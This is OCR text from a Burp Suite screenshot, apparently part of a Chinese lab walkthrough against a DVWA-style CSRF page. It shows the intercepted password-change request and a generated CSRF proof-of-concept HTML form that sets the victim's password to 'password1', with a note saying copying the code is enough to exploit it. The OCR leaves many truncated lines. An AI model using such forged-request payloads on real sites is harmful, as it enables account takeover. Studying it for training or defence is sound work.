 Intercept
HTTP history
WebSockets history
Options
Request to http://1.11
Forward
Pretty
Raw
\n
Actio
1 GET /vulnerabilities/
2 Host: 1.117.43.77
3 Upgrade-Insecure-Requ
4 User-Agent: Mozilla/5
Safari/537.36
5 Accept:
text/html,application
v=b3;q=0.9
6 Referer: http://1.117
7 Accept-Encoding: gzip
8 Accept-Language: zh-C
9 Cookie: PHPSESSID=2q4
10 Connection: close
11
12
CSRF PoC generator
Request to: http://1.117.43.77
Options
?
Pretty
Raw
\n
Actions
1 GET /vulnerabilities/csrf/?password_new=password1&
password_conf=password1&Change=Change HTTP/1.1
2 Host: 1.117.43.77
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
?
Search...
0 matches
INSPECTOR
?
Query Parameters (3)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
TOR
aramete
rameters
Cookies
Headers
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://1.117.43.77/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="password1" />
7 <input type="hidden" name="password&#95;conf" value="password1" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
此时密码设定为预设密码
进行测试
复制这段代码就可以进行利用了
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close